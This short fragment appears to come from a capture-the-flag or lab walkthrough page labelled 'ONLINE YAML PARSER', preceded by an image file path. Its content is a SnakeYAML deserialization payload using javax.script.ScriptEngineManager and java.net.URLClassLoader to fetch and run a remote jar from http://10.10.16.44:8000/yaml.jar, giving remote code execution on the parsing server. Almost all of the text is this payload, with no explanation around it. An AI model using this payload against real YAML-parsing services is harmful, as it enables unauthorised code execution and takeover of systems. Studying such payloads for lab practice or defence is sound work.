 ONLINE YAML PARSER
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://10.10.16.44:8000
/yaml.jar"]
  ]]
]
PARSE
Need support?